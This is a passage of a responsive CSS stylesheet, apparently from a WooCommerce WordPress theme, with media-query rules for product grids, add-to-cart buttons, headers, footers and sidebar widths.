  .product-item-layout-1 .mrbara-products-ads ul.products li.product.fd-col-4 .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
  }
  .boxed.shop-full-width.sidebar-content.shop-view-grid ul.products li.product,
  .boxed.shop-full-width.content-sidebar.shop-view-grid ul.products li.product {
    width: 33.33%;
  }
  .boxed.shop-full-width.sidebar-content.shop-view-grid ul.products li.product.first,
  .boxed.shop-full-width.content-sidebar.shop-view-grid ul.products li.product.first {
    clear: none;
  }
  .boxed.shop-full-width.sidebar-content.shop-view-grid ul.products li.product:nth-child( 3n +1 ),
  .boxed.shop-full-width.content-sidebar.shop-view-grid ul.products li.product:nth-child( 3n +1 ) {
    clear: both;
  }
}
@media (max-width: 1920px) and (min-width: 1761px) {
  .boxed.shop-full-width.shop-view-grid.sidebar-content .primary-sidebar,
  .boxed.shop-full-width.shop-view-grid.content-sidebar .primary-sidebar {
    width: 18%;
  }
  .boxed.shop-full-width.shop-view-grid.sidebar-content .content-area,
  .boxed.shop-full-width.shop-view-grid.content-sidebar .content-area {
    width: 82%;
  }
  .boxed.shop-full-width.shop-view-grid.sidebar-content .widget ul.product_list_widget li img,
  .boxed.shop-full-width.shop-view-grid.content-sidebar .widget ul.product_list_widget li img {
    width: 60px;
  }
  .boxed.shop-full-width.shop-view-list.sidebar-content .primary-sidebar,
  .boxed.shop-full-width.shop-view-list.content-sidebar .primary-sidebar {
    width: 25%;
  }
  .boxed.shop-full-width.shop-view-list.sidebar-content .content-area,
  .boxed.shop-full-width.shop-view-list.content-sidebar .content-area {
    width: 75%;
  }
}
@media (max-width: 1919px) and (min-width: 1201px) {
  .woocommerce.header-top-style-2 .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .filter-slider {
    width: 200px;
  }
}
@media (max-width: 1900px) {
  .header-top-style-1 .header-main .menu-logo {
    position: static;
    width: 10%;
    float: left;
  }
  .header-top-style-1 .header-main .menu-main {
    width: 70%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-1 .header-main .menu-extra {
    width: 20%;
    float: right;
    position: static;
  }
}
@media (max-width: 1760px) and (min-width: 1201px) {
  .shop-full-width.sidebar-content.shop-view-grid ul.products li.product.fd-col-4,
  .shop-full-width.content-sidebar.shop-view-grid ul.products li.product.fd-col-4 {
    width: 33.33%;
  }
  .shop-full-width.sidebar-content.shop-view-grid ul.products li.product.fd-col-4.first,
  .shop-full-width.content-sidebar.shop-view-grid ul.products li.product.fd-col-4.first {
    clear: none;
  }
  .shop-full-width.sidebar-content.shop-view-grid ul.products li.product.fd-col-4:nth-child( 3n +1 ),
  .shop-full-width.content-sidebar.shop-view-grid ul.products li.product.fd-col-4:nth-child( 3n +1 ) {
    clear: both;
  }
  .shop-full-width.sidebar-content .shop-sidebar,
  .shop-full-width.content-sidebar .shop-sidebar {
    width: 22%;
  }
  .shop-full-width.sidebar-content .content-area,
  .shop-full-width.content-sidebar .content-area {
    width: 78%;
    padding-left: 50px;
  }
  .shop-full-width.content-sidebar .content-area {
    padding-left: 15px;
    padding-right: 50px;
  }
  .header-top-style-5 .site-header > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .footer-layout-6 > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-form {
    width: 400px;
  }
}
@media (max-width: 1600px) and (min-width: 992px) {
  .page-header-shop-layout-4.sidebar-content.shop-full-width .site-banner .col-bread {
    padding-left: 50px;
    width: 75%;
    float: right;
  }
  .header-top-style-2.product-item-layout-6 ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .header-top-style-2.product-item-layout-6 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    width: 46px;
    padding: 0;
    text-align: center;
  }
  .header-top-style-2.product-item-layout-6 ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,
  .header-top-style-2.product-item-layout-6 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i {
    left: 18px;
  }
  .header-top-style-2.product-item-layout-6 ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title {
    display: none;
  }
  .header-top-style-2.product-item-layout-6 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .header-top-style-2.product-item-layout-6 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 14px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .filter-slider {
    width: 200px;
  }
}
@media (max-width: 1600px) {
  .boxed.boxed-w1470 .site,
  .boxed.boxed-w1470 .top-promotion {
    max-width: 1270px;
  }
  .header-sticky.boxed.boxed-w1470 .site-header.minimized {
    max-width: 1270px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .shop-full-width.sidebar-content.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .shop-full-width.content-sidebar.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .shop-full-width.sidebar-content.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .shop-full-width.content-sidebar.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    width: 46px;
    padding: 0;
    text-align: center;
  }
  .shop-full-width.sidebar-content.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,
  .shop-full-width.content-sidebar.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,
  .shop-full-width.sidebar-content.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i,
  .shop-full-width.content-sidebar.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i {
    left: 18px;
  }
  .shop-full-width.sidebar-content.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title,
  .shop-full-width.content-sidebar.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title {
    display: none;
  }
  .shop-full-width.sidebar-content.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .shop-full-width.content-sidebar.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .shop-full-width.sidebar-content.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before,
  .shop-full-width.content-sidebar.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
    left: 18px;
  }
  .shop-full-width.sidebar-content.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .shop-full-width.content-sidebar.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .shop-full-width.sidebar-content.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .shop-full-width.content-sidebar.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    width: 46px;
    padding: 0;
    text-align: center;
  }
  .shop-full-width.sidebar-content.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,
  .shop-full-width.content-sidebar.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,
  .shop-full-width.sidebar-content.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i,
  .shop-full-width.content-sidebar.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i {
    left: 18px;
  }
  .shop-full-width.sidebar-content.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title,
  .shop-full-width.content-sidebar.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title {
    display: none;
  }
  .shop-full-width.sidebar-content.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .shop-full-width.content-sidebar.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .shop-full-width.sidebar-content.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before,
  .shop-full-width.content-sidebar.product-item-layout-6.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 14px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
  }
  .sidebar-content.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .content-sidebar.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .sidebar-content.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .content-sidebar.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    width: 46px;
    padding: 0;
    text-align: center;
  }
  .sidebar-content.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,
  .content-sidebar.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,
  .sidebar-content.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i,
  .content-sidebar.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i {
    left: 18px;
  }
  .sidebar-content.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title,
  .content-sidebar.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title {
    display: none;
  }
  .sidebar-content.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .content-sidebar.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .sidebar-content.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before,
  .content-sidebar.post-type-archive-product.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
    left: 18px;
  }
  .header-top-style-2.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .header-top-style-2.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    width: 46px;
    padding: 0;
    text-align: center;
  }
  .header-top-style-2.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,
  .header-top-style-2.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i {
    left: 18px;
  }
  .header-top-style-2.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title {
    display: none;
  }
  .header-top-style-2.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .header-top-style-2.product-item-layout-4.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
    left: 18px;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-form {
    width: 300px;
  }
}
@media (max-width: 1650px) {
  .shop-full-width.shop-view-list ul.products li.product {
    width: 100%;
  }
  .shop-full-width.shop-view-list ul.products li.product .product-content-thumbnails {
    width: 30%;
  }
  .shop-full-width.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .shop-full-width.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    left: 30%;
  }
}
@media (max-width: 1710px) and (min-width: 992px) {
  .header-top-style-1 .header-main .menu-extra .extra-menu-item.menu-item-account > a img {
    margin-right: 0;
  }
  .header-top-style-1 .header-main .menu-extra .extra-menu-item.menu-item-account > a:after {
    display: none;
  }
  .header-top-style-1 .header-main .menu-extra .extra-menu-item.menu-item-account > a .t-text span {
    display: none;
  }
  .header-top-style-1 .header-main .menu-extra .extra-menu-item.menu-item-account > a.item-register {
    display: none;
  }
}
@media (max-width: 1620px) and (min-width: 992px) {
  .page-template-template-home-width-1620 .site-content > .container-fluid {
    width: 100%;
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-template-template-home-width-1620.header-top-style-6 .site-header > .mr-container-fluid {
    width: 100%;
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-template-template-home-width-1620 .footer-layout-4.footer-width-2 > .mr-container-fluid,
  .page-template-template-home-width-1620 .footer-layout-4.footer-width-3 > .mr-container-fluid {
    width: 100%;
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (max-width: 1550px) {
  .header-top-style-5.header-top-normal .site-header > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-top-style-5.header-top-normal .site-header .navbars-icon .navbars-line {
    right: 0;
    left: auto;
  }
  .footer-layout-3 > .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
    width: 100%;
  }
}
@media (max-width: 1500px) {
  .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-top-style-4 .header-main .menu-logo {
    position: static;
    width: 10%;
    float: left;
  }
  .header-top-style-4 .header-main .menu-main {
    width: 65%;
    float: left;
    padding-left: 30px;
    padding-right: 15px;
  }
  .header-top-style-4 .header-main .menu-extra {
    width: 25%;
    float: right;
    position: static;
  }
  .header-top-style-6 .site-header > .mr-container-fluid {
    padding-right: 30px;
    padding-left: 30px;
  }
  .header-top-style-2 .container {
    width: 100%;
    padding: 0 30px;
  }
  .header-top-style-2 .container .container {
    padding: 0 15px;
  }
  .header-top-style-5 .site-header > .mr-container-fluid,
  .footer-layout-6 > .mr-container-fluid,
  .footer-layout-5 > .mr-container-fluid {
    padding-right: 30px;
    padding-left: 30px;
  }
  .footer-layout-3 > .container-fluid {
    padding-right: 30px;
    padding-left: 30px;
    width: 100%;
  }
  .page-template-template-home-boxed-content .footer-layout-3 > .container-fluid {
    padding-right: 50px;
    padding-left: 50px;
  }
  .page-template-template-home-boxed-content .footer-layout-3 > .container-fluid .socials h2 {
    padding-right: 30px;
  }
  .footer-layout-1 {
    overflow: hidden;
  }
  .footer-layout-1 .footer-main .footer-logo {
    position: static;
    width: 10%;
    float: left;
  }
  .footer-layout-1 .footer-main .footer-widget-main {
    width: 75%;
    float: left;
    padding-left: 30px;
    padding-right: 15px;
  }
  .footer-layout-1 .footer-main .footer-extras {
    width: 15%;
    float: right;
    position: static;
  }
  .footer-layout-1.footer-widgets .widget-woocommerce-currency-switcher {
    margin-right: 0;
  }
  .footer-layout-1.footer-widgets .footer-extras .socials {
    clear: both;
    float: none;
  }
  .footer-layout-4.footer-width-2 > .mr-container-fluid,
  .footer-layout-4.footer-width-3 > .mr-container-fluid {
    padding-right: 60px;
    padding-left: 60px;
  }
  .page-template-template-home-boxed-content .footer-layout-4.footer-width-2 > .mr-container-fluid,
  .page-template-template-home-boxed-content .footer-layout-4.footer-width-3 > .mr-container-fluid {
    padding-right: 50px;
    padding-left: 50px;
  }
  .page-template-template-home-boxed-content .footer-layout-4 .socials h2 {
    padding-right: 30px;
  }
  .site-content .split-scroll .ms-left .section-content {
    padding: 0 80px 0 150px;
  }
  .site-content .split-scroll .ms-right .section-content {
    padding: 0 120px 0 100px;
  }
  .site-content .split-scroll .section-no {
    left: -150px;
  }
  .portfolio-masonry .site-content > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .woocommerce.shop-filter-layout-1 .shop-sidebar .soo-product-filter-widget .product-filter .filter-name {
    float: none;
    width: auto;
    display: block;
  }
  .woocommerce.shop-filter-layout-1 .shop-sidebar .soo-product-filter-widget .product-filter .filter-control {
    margin-left: 0;
  }
  .woocommerce.shop-filter-layout-1 .shop-sidebar .soo-product-filter-widget .product-filter.category.list .filter-control {
    margin-top: 50px;
  }
  .shop-toolbar .sort-by > span,
  .shop-toolbar .shop-products-number > span,
  .shop-toolbar .shop-view > span {
    display: none;
  }
}
@media (max-width: 1367px) and (min-width: 1201px) {
  .shop-full-width.sidebar-content.product-item-layout-1.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart .add-to-cart-title,
  .shop-full-width.content-sidebar.product-item-layout-1.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart .add-to-cart-title,
  .shop-full-width.sidebar-content.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart .add-to-cart-title,
  .shop-full-width.content-sidebar.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart .add-to-cart-title,
  .shop-full-width.sidebar-content.product-item-layout-1.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward .add-to-cart-title,
  .shop-full-width.content-sidebar.product-item-layout-1.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward .add-to-cart-title,
  .shop-full-width.sidebar-content.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward .add-to-cart-title,
  .shop-full-width.content-sidebar.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward .add-to-cart-title {
    display: none;
  }
  .shop-full-width.sidebar-content.product-item-layout-1.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .shop-full-width.content-sidebar.product-item-layout-1.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .shop-full-width.sidebar-content.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .shop-full-width.content-sidebar.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .shop-full-width.sidebar-content.product-item-layout-1.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before,
  .shop-full-width.content-sidebar.product-item-layout-1.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before,
  .shop-full-width.sidebar-content.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before,
  .shop-full-width.content-sidebar.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
  }
}
@media (max-width: 1500px) and (min-width: 992px) {
  .header-top-style-2.shop-view-grid ul.products li.product.fd-col-4 {
    width: 33.33%;
  }
  .header-top-style-2.shop-view-grid ul.products li.product.fd-col-4.first {
    clear: none;
  }
  .header-top-style-2.shop-view-grid ul.products li.product.fd-col-4:nth-child( 3n +1 ) {
    clear: both;
  }
  .header-top-style-2.shop-view-list ul.products li.product .woo-short-description {
    display: none;
  }
  .header-top-style-2 .mrbara-products ul.products li.product.fd-col-4 {
    width: 33.33%;
  }
  .header-top-style-2 .mrbara-products ul.products li.product.fd-col-4.first {
    clear: none;
  }
  .header-top-style-2 .mrbara-products ul.products li.product.fd-col-4:nth-child( 3n +1 ) {
    clear: both;
  }
}
@media (max-width: 1425px) and (min-width: 992px) {
  .mr-container-large {
    padding-left: 30px;
    padding-right: 30px;
  }
  .woocommerce.full-content .mr-container-large ul.products li.product {
    width: 33.33%;
  }
  .woocommerce.full-content .mr-container-large ul.products li.product.first {
    clear: none;
  }
  .woocommerce.full-content .mr-container-large ul.products li.product:nth-child( 2n+1 ) {
    clear: both;
  }
  .header-top-style-2.product-item-layout-1 ul.products li.product.fd-col-4 .product-content-thumbnails .btn-add-to-cart,
  .header-top-style-2.product-item-layout-1 ul.products li.product.fd-col-4 .product-content-thumbnails .added_to_cart.wc-forward {
    padding-right: 0;
    padding-left: 0;
  }
  .header-top-style-2.product-item-layout-1 ul.products li.product.fd-col-4 .product-content-thumbnails .btn-add-to-cart i,
  .header-top-style-2.product-item-layout-1 ul.products li.product.fd-col-4 .product-content-thumbnails .added_to_cart.wc-forward i {
    left: 0;
    padding-left: 20px;
    padding-right: 20px;
    top: 0;
  }
  .header-top-style-2.product-item-layout-1 ul.products li.product.fd-col-4 .product-content-thumbnails .btn-add-to-cart:hover i,
  .header-top-style-2.product-item-layout-1 ul.products li.product.fd-col-4 .product-content-thumbnails .added_to_cart.wc-forward:hover i {
    background-color: #333;
  }
  .header-top-style-2.product-item-layout-1 ul.products li.product.fd-col-4 .product-content-thumbnails .btn-add-to-cart .add-to-cart-title,
  .header-top-style-2.product-item-layout-1 ul.products li.product.fd-col-4 .product-content-thumbnails .added_to_cart.wc-forward .add-to-cart-title {
    display: none;
  }
  .header-top-style-2.product-item-layout-1 ul.products li.product.fd-col-4 .product-content-thumbnails .added_to_cart.wc-forward {
    font-size: 0;
  }
  .header-top-style-2.product-item-layout-1 ul.products li.product.fd-col-4 .product-content-thumbnails .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
  }
  .header-top-style-2.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,
  .header-top-style-2.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i {
    font-size: 22px;
  }
  .header-top-style-2.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title {
    display: none;
  }
  .header-top-style-2.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .header-top-style-2.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
  }
  .header-top-style-2 .mrbara-icon-box .icon-box-wapper {
    width: 100%;
    float: none;
  }
  .header-top-style-2 .mrbara-icon-box .icon-box-wapper .icon-box-content,
  .header-top-style-2 .mrbara-icon-box .icon-box-wapper .i-icon {
    float: none;
    width: 100%;
    margin-right: 0;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .filter-slider {
    width: 150px;
  }
}
@media (max-width: 1366px) {
  .left-side-menu-icon {
    left: 20px;
  }
  .page-template-template-home-boxed-content .site {
    margin: 30px;
  }
  .page-template-template-home-boxed-content.boxed .site {
    border-width: 30px;
  }
  .page-template-template-home-boxed-content.boxed.header-transparent .site-header > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-template-template-home-boxed-content.boxed.header-transparent .site-header > .container {
    padding-left: 30px;
    padding-right: 30px;
    width: 100%;
  }
  .page-template-template-home-boxed-content.header-transparent .site-header {
    top: 30px;
  }
  .page-template-template-home-boxed-content.header-transparent .admin-bar .site-header {
    top: 60px;
  }
  .page-template-template-home-boxed-content.header-transparent .site-header > .mr-container-fluid {
    padding-left: 60px;
    padding-right: 60px;
  }
  .site-content .split-scroll .section-content h2 {
    font-size: 65px;
  }
  .ms-section.section-image {
    background-position: center center;
    background-size: cover;
  }
  .woocommerce.sidebar-content ul.products li.cat-sizer,
  .woocommerce.content-sidebar ul.products li.cat-sizer,
  .woocommerce.sidebar-content ul.products li.product-category,
  .woocommerce.content-sidebar ul.products li.product-category {
    width: 33.33%;
  }
  .woocommerce.shop-subcategories ul.products .cat-sizer {
    width: 33.33%;
  }
  .woocommerce.shop-subcategories ul.products li.product-category {
    width: 33.33%;
  }
  .woocommerce.shop-subcategories ul.products li.product-category.category-full,
  .woocommerce.shop-subcategories ul.products li.product-category.category-wide {
    width: 66.66%;
  }
  .woocommerce.shop-subcategories ul.products li.product-category h3 {
    font-size: 24px;
  }
  .woocommerce-account.header-left .site-content > .container {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 1230px) and (min-width: 1025px) {
  .content-sidebar.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .sidebar-content.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .content-sidebar.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .sidebar-content.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .content-sidebar.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .sidebar-content.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .content-sidebar.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .sidebar-content.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    padding-left: 35px;
  }
  .content-sidebar.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart .add-to-cart-title,
  .sidebar-content.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart .add-to-cart-title,
  .content-sidebar.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart .add-to-cart-title,
  .sidebar-content.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart .add-to-cart-title,
  .content-sidebar.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward .add-to-cart-title,
  .sidebar-content.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward .add-to-cart-title,
  .content-sidebar.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward .add-to-cart-title,
  .sidebar-content.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward .add-to-cart-title {
    display: none;
  }
  .content-sidebar.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .sidebar-content.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .content-sidebar.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .sidebar-content.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .content-sidebar.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before,
  .sidebar-content.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before,
  .content-sidebar.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before,
  .sidebar-content.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
  }
}
@media (max-width: 1300px) and (min-width: 1199px) {
  .header-top-style-1 .primary-nav > ul > li {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 1350px) and (min-width: 992px) {
  .header-left .container {
    width: 100%;
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (max-width: 1230px) {
  .modal .woocommerce.product-page-images-carousel-vertical {
    padding: 0 15px;
  }
  .modal .woocommerce.product-page-images-carousel-vertical .modal-content.product {
    width: 100%;
  }
}
@media (max-width: 1200px) {
  .pswp .video-wrapper {
    position: relative;
    padding-bottom: 56.25%;
    /* 16:9 */
    padding-top: 25px;
    height: 0;
    top: 50%;
    transform: translateY(-50%);
  }
  .pswp .video-wrapper iframe,
  .pswp .video-wrapper .wp-video {
    width: 90%;
    height: 90%;
  }
  .footer-layout-8 .widget:last-child {
    margin-bottom: 30px;
  }
  .site-header .site-title,
  .site-header .site-description {
    font-size: 0;
  }
  .site-header .logo img {
    height: auto !important;
  }
  .product-page-layout-1.woocommerce div.product form.cart .compare-button {
    display: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .search-field {
    width: 49%;
  }
  .header-top-style-11 .site-header {
    padding-top: 0;
  }
  .header-top-style-11 .site-header .menu-logo .logo.has-logo-sticky .logo-sticky {
